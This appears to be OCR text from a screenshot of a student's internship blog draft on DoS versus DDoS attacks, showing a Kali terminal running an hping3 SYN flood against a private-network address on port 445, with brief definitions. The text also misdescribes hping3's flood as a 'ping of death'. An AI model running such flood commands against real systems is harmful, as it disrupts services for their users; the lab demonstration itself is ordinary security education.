 1 2 3 4 17:14
darshan@kali: ~
Editing Cyber Security DLithe Internship - Cyber DoS vs DDoS Attacks volume based attack dos handshake network - Go
File Actions Edit View Help
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux Kali Tools Kali Docs
┌──(darshan㉿kali)-[~]
└─$ sudo hping3 -S -p 445 192.168.31.71 --flood
HPING 192.168.31.71 (wlan0 192.168.31.71): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.31.71 hping statistic ---
480158 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(darshan㉿kali)-[~]
└─$
Darshan Kumar B K Saved Back to story Save and publish
Volumetric DDoS attacks are designed to overwhelm internal network
capacity and even centralized DDoS mitigation scrubbing facilities with
significantly high volumes of malicious traffic.
Handshake
In computing, a handshake is a signal between two devices or programs, used
to authenticate, coordinate.
hping3
It is a linux tool used to perform ping of death ( DoS attack ).
Some Common ways to Defend Against DOS attacks